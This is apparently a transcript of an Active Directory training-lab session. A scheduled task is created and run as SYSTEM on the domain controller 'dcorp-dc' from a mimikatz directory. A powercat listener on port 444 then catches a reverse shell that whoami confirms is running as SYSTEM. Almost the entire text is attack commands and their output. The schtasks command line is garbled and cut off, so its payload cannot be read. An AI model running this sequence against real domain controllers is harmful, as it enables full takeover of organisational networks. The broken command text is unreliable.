 PS C:\Users\student407\Desktop\mimikatz_trunk\x64> schtasks /create /S dcorp-dc.dollarcorp.moneycorp.local /SC Weekly /RU "NT Authority\SYSTEM" /TN "jehad1" /
s1''')'"
WARNING: The task name "jehad1" already exists. Do you want to replace it (Y/N)? y
SUCCESS: The scheduled task "jehad1" has successfully been created.
PS C:\Users\student407\Desktop\mimikatz_trunk\x64> schtasks /Run /S dcorp-dc.dollarcorp.moneycorp.local /TN "jehad1"
SUCCESS: Attempted to run the scheduled task "jehad1".
PS C:\Users\student407\Desktop\mimikatz_trunk\x64>
Windows PowerShell
PS C:\Users\student407\Desktop\Tools> powercat -l -v -p 444
VERBOSE: Set Stream 1: TCP
VERBOSE: Set Stream 2: Console
VERBOSE: Setting up Stream 1...
VERBOSE: Listening on [0.0.0.0] (port 444)
VERBOSE: Connection from [172.16.2.1] port  [tcp] accepted (source port 61462)
VERBOSE: Setting up Stream 2...
VERBOSE: Both Communication Streams Established. Redirecting Data Between Streams...
Windows PowerShell running as user DCORP-DC$ on DCORP-DC
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami;hostname
nt authority\system
dcorp-dc
PS C:\Windows\system32>